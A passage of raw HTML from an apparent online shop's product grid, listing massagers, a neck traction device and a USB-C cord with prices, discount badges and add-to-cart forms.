        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036&width=165 165w,//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036&width=360 360w,//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036&width=533 533w,//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036&width=720 720w,//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036&width=940 940w,//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036 1024w
                "
                src="//banasuer.com/cdn/shop/files/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ChatGPT Image Aug 16, 2025, 04_00_04 PM.png__PID:fabf0ce2-4aee-4528-93cf-db77fc316038"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036&width=165 165w,//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036&width=360 360w,//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036&width=533 533w,//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036&width=720 720w,//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036&width=940 940w,//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036 1000w
                  "
                  src="//banasuer.com/cdn/shop/files/718WKk5_qL._AC_UF1000_1000_QL80.jpg?v=1759947036&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/neck-and-shoulder-with-heat"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8452662231327"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8452662231327 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8452662231327"
              >
                Neck &amp; Shoulder Massager w/Heat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8452662231327"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-8452662231327"
            
          >
            <a
              href="/products/neck-and-shoulder-with-heat"
              id="CardLink-template--22485202436383__main-collection-product-grid-8452662231327"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-8452662231327 Badge-template--22485202436383__main-collection-product-grid-8452662231327"
            >
              Neck &amp; Shoulder Massager w/Heat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$129.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$129.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid8452662231327" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="45820069282079"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid8452662231327-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid8452662231327-submit title-template--22485202436383__main-collection-product-grid-8452662231327"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8452662231327" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-8452662231327"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726&width=165 165w,//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726&width=360 360w,//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726&width=533 533w,//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726&width=720 720w,//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726&width=940 940w,//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726 1000w
                "
                src="//banasuer.com/cdn/shop/files/variant-image-color-white-1.jpg?v=1708475726&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Neck Traction Device"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725&width=165 165w,//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725&width=360 360w,//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725&width=533 533w,//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725&width=720 720w,//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725&width=940 940w,//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725 1000w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-4_cd37b2fa-4749-4a50-b34c-3d14d33cbb37.jpg?v=1708475725&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/neck-traction-device"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8933271109919"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8933271109919 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8933271109919"
              >
                Neck Traction Device
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8933271109919"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-8933271109919"
            
          >
            <a
              href="/products/neck-traction-device"
              id="CardLink-template--22485202436383__main-collection-product-grid-8933271109919"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-8933271109919 Badge-template--22485202436383__main-collection-product-grid-8933271109919"
            >
              Neck Traction Device
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$99.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$99.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$149.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid8933271109919" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47685851480351"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid8933271109919-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid8933271109919-submit title-template--22485202436383__main-collection-product-grid-8933271109919"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8933271109919" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-8933271109919"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 91.66666666666667%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 91.66666666666667%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=165 165w,//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=360 360w,//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=533 533w,//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=720 720w,//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=940 940w,//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=1066 1066w,//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845 1500w
                "
                src="//banasuer.com/cdn/shop/files/ReplacementUSBCchargercord.jpg?v=1706481845&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Replacement USB C cord"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1375"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/replacement-usb-c-cord"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8904284340511"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8904284340511 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8904284340511"
              >
                Replacement USB C cord
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-8904284340511"
            
          >
            <a
              href="/products/replacement-usb-c-cord"
              id="CardLink-template--22485202436383__main-collection-product-grid-8904284340511"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-8904284340511 Badge-template--22485202436383__main-collection-product-grid-8904284340511"
            >
              Replacement USB C cord
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$8.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$8.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid8904284340511" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47565890879775"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid8904284340511-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid8904284340511-submit title-template--22485202436383__main-collection-product-grid-8904284340511"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8904284340511" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489&width=165 165w,//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489&width=360 360w,//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489&width=533 533w,//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489&width=720 720w,//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489&width=940 940w,//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489 1000w
                "
                src="//banasuer.com/cdn/shop/files/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shiatsu Foot Massager w/Heat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/S91ee3cbae3e64f52b2bd178972ad235c0.jpg?v=1696563492&width=165 165w,//banasuer.com/cdn/shop/files/S91ee3cbae3e64f52b2bd178972ad235c0.jpg?v=1696563492&width=360 360w,//banasuer.com/cdn/shop/files/S91ee3cbae3e64f52b2bd178972ad235c0.jpg?v=1696563492&width=533 533w,//banasuer.com/cdn/shop/files/S91ee3cbae3e64f52b2bd178972ad235c0.jpg?v=1696563492&width=720 720w,//banasuer.com/cdn/shop/files/S91ee3cbae3e64f52b2bd178972ad235c0.jpg?v=1696563492 800w
                  "
                  src="//banasuer.com/cdn/shop/files/S91ee3cbae3e64f52b2bd178972ad235c0.jpg?v=1696563492&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shiatsu-foot-massager-w-heat"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8719652749599"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8719652749599 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8719652749599"
              >
                Shiatsu Foot Massager w/Heat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-8719652749599"
            
          >
            <a
              href="/products/shiatsu-foot-massager-w-heat"
              id="CardLink-template--22485202436383__main-collection-product-grid-8719652749599"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-8719652749599 Badge-template--22485202436383__main-collection-product-grid-8719652749599"
            >
              Shiatsu Foot Massager w/Heat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8719652749599">
                <button
                  id="quick-add-template--22485202436383__main-collection-product-grid8719652749599-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid8719652749599-submit title-template--22485202436383__main-collection-product-grid-8719652749599"
                  data-product-url="/products/shiatsu-foot-massager-w-heat"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8719652749599" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Shiatsu Foot Massager w/Heat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8719652749599"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8719652749599" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-3_1.webp?v=1714610347&width=165 165w,//banasuer.com/cdn/shop/files/main-image-3_1.webp?v=1714610347&width=360 360w,//banasuer.com/cdn/shop/files/main-image-3_1.webp?v=1714610347&width=533 533w,//banasuer.com/cdn/shop/files/main-image-3_1.webp?v=1714610347&width=720 720w,//banasuer.com/cdn/shop/files/main-image-3_1.webp?v=1714610347 800w
                "
                src="//banasuer.com/cdn/shop/files/main-image-3_1.webp?v=1714610347&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shiatsu Neck and Back Massager"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-2_1.webp?v=1714610347&width=165 165w,//banasuer.com/cdn/shop/files/main-image-2_1.webp?v=1714610347&width=360 360w,//banasuer.com/cdn/shop/files/main-image-2_1.webp?v=1714610347&width=533 533w,//banasuer.com/cdn/shop/files/main-image-2_1.webp?v=1714610347&width=720 720w,//banasuer.com/cdn/shop/files/main-image-2_1.webp?v=1714610347 750w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-2_1.webp?v=1714610347&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shiatsu-neck-and-back-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9189851431199"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9189851431199 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9189851431199"
              >
                Shiatsu Neck and Back Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9189851431199"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9189851431199"
            
          >
            <a
              href="/products/shiatsu-neck-and-back-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-9189851431199"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9189851431199 Badge-template--22485202436383__main-collection-product-grid-9189851431199"
            >
              Shiatsu Neck and Back Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$79.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$79.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9189851431199" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48528996073759"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9189851431199-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9189851431199-submit title-template--22485202436383__main-collection-product-grid-9189851431199"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
